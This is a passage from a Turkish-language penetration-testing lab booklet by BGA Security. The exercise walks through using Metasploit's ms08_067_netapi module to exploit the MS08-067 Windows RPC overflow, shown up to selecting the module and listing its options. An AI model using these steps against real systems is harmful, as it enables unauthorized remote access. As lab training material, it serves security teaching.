 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
---
Uygulama No:BGA-PT-67
Uygulama Adı: Metasploit KullanarakMs08-067 Zafiyeti İstismarı
Amaç: Windows RPC’de çıkan bellek taşması açıklığı olan Ms08-067 açıklığını exploit ederek kullanıcı adı
parolagerektirmeksizinuzaksistemde erişimelde etme.
KullanılanAraçlar:
 Metasploit
Adımlar:
1.Adım: Metasploitbaşlatalımve ilgili modülübulalım
root@bt:/#msfconsole
=[ metasploitv4.5.0-release [core:4.5 api:1.0]
+ -- --=[ 1002 exploits - 562 auxiliary - 164 post
+ -- --=[ 262 payloads - 28 encoders - 8 nops
=[ svn r16175 updated yesterday (2012.12.11)
msf >
msf > search ms08_067
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Microsoft Server Service Relative
PathStackCorruption
msf >
2.Adım: İlgili metasploitmodülününkullanımı,parametrelerininverilmesi ve exploitedilmesi:
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
 